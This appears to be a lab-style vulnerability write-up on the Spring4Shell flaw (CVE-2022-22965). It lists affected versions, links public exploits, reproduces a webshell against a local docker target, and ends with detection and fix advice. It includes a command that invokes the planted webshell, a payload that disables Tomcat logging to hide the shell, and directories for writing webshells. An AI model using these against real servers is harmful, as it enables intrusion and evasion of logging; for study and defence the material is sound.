Vulnerability Summary: CVE-2022-22965
On March 31, 2022, the Spring official team released a security advisory disclosing the CVE-2022-22965 Spring Framework Remote Code Execution Vulnerability. Due to a processing flaw in the Spring framework, attackers can remotely write backdoor files and modify configurations on the target host, subsequently gaining access to the target host through the backdoor files. Websites and applications built using the Spring framework or its derivatives, along with JDK versions 9 and above, are susceptible to this vulnerability.
Vulnerable Versions: CVE-2022-22965
The affected scenarios must meet all the following conditions:
- JDK version 9 and above
- Using Tomcat server
- Deployed and running as a war file
- Using spring-webmvc or spring-webflux
- Spring framework versions 5.3.0 to 5.3.17, 5.2.0 to 5.2.19, and older versions.
All conditions must be met; there are many restrictions.
Vulnerability Exploit: CVE-2022-22965
https://github.com/TheGejr/SpringShell
https://github.com/reznok/Spring4Shell-POC
Setting Up the Vulnerable Environment
docker run -d -p 8082:8080 --name springrce -it vulfocus/spring-core-rce-2022-03-29

Returning “ok” indicates the environment setup is complete.
Reproducing the Vulnerability
Use the above exploit to reproduce the vulnerability, which will generate a jsp file, then access it to execute commands.
python3 exp.py --url http://localhost:8082 curl "http://localhost:8082/tomcatwar.jsp?pwd=j&cmd=whoami"
 Command executed successfully
Command executed successfully
The exploit’s characteristics are also very obvious, and continuous log writing occurs after the shell is written. You can use the payload to disable log writing.
class.module.classLoader.resources.context.parent.pipeline.first.enabled=false
How to Find the Path to Write the Webshell?
./webapps/ProjectName/ Write into the current project. ./webapps/ROOT/ Tomcat default web directory. ./webapps/xxx/ If the upload directory does not exist, a new directory will be created, accessible via /xxx/shell.jsp
Tracing and Investigation
Log location: /app/tomcat/logs/

Root directory: /app/tomcat/webapps/ROOT
Investigate suspicious jsp files. find / -name *.jsp 2>/dev/null


Fix Methods
As of March 31, 2022, the official team has released security versions 5.3.18/5.2.20 to fix this vulnerability.
(1) WAF Protection Implement rule filtering for strings such as “class.*”, “Class.*”, “.class.*”, “*.Class.*” on WAF and other network protection devices based on the actual deployment traffic, and test the business operation after deploying the filtering rules to avoid additional impacts.
(2) Upgrade to the official security version >= 5.3.18/5.2.20


